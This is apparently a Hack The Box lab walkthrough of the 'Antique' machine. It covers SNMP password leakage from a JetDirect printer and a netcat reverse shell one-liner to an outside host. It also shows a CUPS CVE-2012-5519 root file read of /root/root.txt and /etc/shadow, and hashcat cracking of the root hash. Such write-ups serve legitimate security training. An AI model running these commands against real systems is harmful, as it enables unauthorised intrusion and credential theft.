HTB - Printer Exploitation Track - Antique
Printer Exploitation Track - - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
HTB - Printer Exploitation Track - Antique
I couldn’t do anything on the telnet connection apart from grab the banner, because I don’t know the password
I came across this site:
http://www.irongeek.com/i.php?page=security/networkprinterhacking
- It says that JetAdmin uses SNMP and so I did a UDP scan for SNMP:
And it is using SNMPv1 (according to NMAP)
But if we use snmpwalk - we see that v2 is being used:
1
2
snmpwalk -v 1 -c public 10.129.62.107
1
2
snmpwalk -v 2c -c public 10.129.62.107
Leak the password
- According to this article, some JetDirect printers will leak the password (in Hex) if you send a SNMP GET request to a vulnerable printer:
https://www.exploit-db.com/exploits/22319
- Using snmpwalk we can add a .1 to the end to query ALL:
1
2
snmpwalk -v 2c -c public 10.129.62.107 .1
- We get the hex back, and can decode it with CyberChef:
We get the password: P@ssw0rd@123!!123”#%&’01345789BCIPQTWXaetuy
And we are connected (no username - just the password):
If the commands doesn’t work - close the session and start a new session
- We can use the exec command to execute system commands:
- Set up a listener
- Execute a reverse shell:
1
2
exec rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.29 4444 >/tmp/f
- Looking at open ports - we find 631 (Internet Printing Protocol (IPP)) is open:
- We can curl to find out more:
1
2
curl http://127.0.0.1:631
- Cups version:
- Looking online, we find an exploit for this version CVE-2012–5519:
- There is a metasploit module for it:
https://www.infosecmatter.com/metasploit-module-library/?mm=post/multi/escalate/cups_root_file_read
- But we don’t need to use it. We can extract the info from it and just use that:
Read file as root:
- First we need to set the env variable for ErrorLog to the file we want to read:
1
2
cupsctl ErrorLog=/root/root.txt
- Then we need to send a GET request to /admin/log/error_log? :
- We can go further and read /etc/shadow and get the root hash:
- Find the encryption method with:
1
2
grep ENCRYPT_METHOD /etc/login.defs
- I don’t know if hashcat will find it but it was taking ages:
1
2
hashcat -m 1800 -a 0 hash.txt /usr/share/wordlists/rockyou.txt

